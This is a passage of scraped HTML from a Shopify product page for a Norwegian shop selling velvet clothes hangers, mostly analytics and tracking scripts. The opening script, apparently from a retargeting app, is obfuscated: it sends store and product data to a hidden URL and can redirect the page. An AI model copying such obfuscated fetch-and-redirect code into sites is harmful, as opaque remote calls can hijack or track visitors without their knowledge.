i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/freijord.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79367668029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79367668029,storefrontBaseUrl: "https://freijord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2357592381","configuration":"{\"accountID\":\"freijord.myshopify.com__tfxID__58025\",\"storefrontToken\":\"bb985330cce78a0faf537ab8764ca061\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"909574461","configuration":"{\"accountID\":\"98684a1a-fef3-4bfc-8c59-c69c19c50395\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631549","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e430e267cd7d757319a5c0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194249021","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-扬帆起航"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"freijord","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"freijord.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/freijord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802108221","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"sku":"LE30256174BAI","title":"01 \/ Henger*10","untranslatedTitle":"01 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802140989","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"sku":"LE30256174HEI","title":"02 \/ Henger*10","untranslatedTitle":"02 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802173757","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"sku":"LE30256174FEN","title":"03 \/ Henger*10","untranslatedTitle":"03 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802206525","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"sku":"LE30256174HUI","title":"04 \/ Henger*10","untranslatedTitle":"04 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802239293","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"sku":"LE30256174XYB","title":"05 \/ Henger*10","untranslatedTitle":"05 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802272061","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"sku":"LE30256174ZSS","title":"06 \/ Henger*10","untranslatedTitle":"06 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802304829","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"sku":"LE30256174JUS","title":"07 \/ Henger*10","untranslatedTitle":"07 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802337597","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"sku":"LE30256174RED","title":"08 \/ Henger*10","untranslatedTitle":"08 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802370365","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"sku":"LE30256174LVS","title":"09 \/ Henger*10","untranslatedTitle":"09 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802403133","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"sku":"LE30256174MIH","title":"10 \/ Henger*10","untranslatedTitle":"10 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802435901","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"sku":"LE30256174ZGS","title":"11 \/ Henger*10","untranslatedTitle":"11 \/ Henger*10"},{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"Velvet non-slip kleshengere 10 stk","vendor":"freijord","id":"8644214948157","untranslatedTitle":"Velvet non-slip kleshengere 10 stk","url":"\/products\/velvet-non-slip-hangers-10-pack","type":"Husholdningsartikler og Kjøkken"},"id":"46619802468669","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"sku":"LE30256174GLV","title":"12 \/ Henger*10","untranslatedTitle":"12 \/ Henger*10"}],"purchasingCompany":null},},"https://freijord.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79367668029","storefrontBaseUrl":"https:\/\/freijord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":339.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Velvet non-slip kleshengere 10 stk\",\"vendor\":\"freijord\",\"id\":\"8644214948157\",\"untranslatedTitle\":\"Velvet non-slip kleshengere 10 stk\",\"url\":\"\/products\/velvet-non-slip-hangers-10-pack\",\"type\":\"Husholdningsartikler og Kjøkken\"},\"id\":\"46619802108221\",\"image\":{\"src\":\"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674\"},\"sku\":\"LE30256174BAI\",\"title\":\"01 \/ Henger*10\",\"untranslatedTitle\":\"01 \/ Henger*10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8644214948157,"gid":"gid:\/\/shopify\/Product\/8644214948157","vendor":"freijord","type":"Husholdningsartikler og Kjøkken","handle":"velvet-non-slip-hangers-10-pack","variants":[{"id":46619802108221,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","sku":"LE30256174BAI"},{"id":46619802140989,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","sku":"LE30256174HEI"},{"id":46619802173757,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","sku":"LE30256174FEN"},{"id":46619802206525,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","sku":"LE30256174HUI"},{"id":46619802239293,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","sku":"LE30256174XYB"},{"id":46619802272061,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","sku":"LE30256174ZSS"},{"id":46619802304829,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","sku":"LE30256174JUS"},{"id":46619802337597,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","sku":"LE30256174RED"},{"id":46619802370365,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ Henger*10","sku":"LE30256174LVS"},{"id":46619802403133,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","sku":"LE30256174MIH"},{"id":46619802435901,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","sku":"LE30256174ZGS"},{"id":46619802468669,"price":33900,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","sku":"LE30256174GLV"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8644214948157,"requestId":"92e3ab61-3b74-4653-843d-94fadfa9aa55-1768724529"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79367668029,
      theme_id: 184551407933,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//freijord.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//freijord.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//freijord.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79367668029,"isMerchantRequest":null,"themeId":184551407933,"themeCityHash":"15053137482088666842","contentLanguage":"nb","currency":"NOK","eventMetadataId":"48c46ed5-c1fa-4ac2-8f08-78d6728f389b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8644214948157,"requestId":"92e3ab61-3b74-4653-843d-94fadfa9aa55-1768724529","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":46619802108221,"productId":8644214948157,"productGid":"gid:\/\/shopify\/Product\/8644214948157","name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","price":"339.00","sku":"LE30256174BAI","brand":"freijord","variant":"01 \/ Henger*10","category":"Husholdningsartikler og Kjøkken","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":46619802108221,"productId":8644214948157,"productGid":"gid:\/\/shopify\/Product\/8644214948157","name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","price":"339.00","sku":"LE30256174BAI","brand":"freijord","variant":"01 \/ Henger*10","category":"Husholdningsartikler og Kjøkken","nonInteraction":true,"remote":false,"referer":"https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//freijord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://freijord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79367668029"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184551407933"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://freijord.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                ✈Gratis frakt over 499kr!✈
</p></div><style data-shopify>
.announcement-bar{
  background:#f3652d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" media="print" onload="this.media='all'">
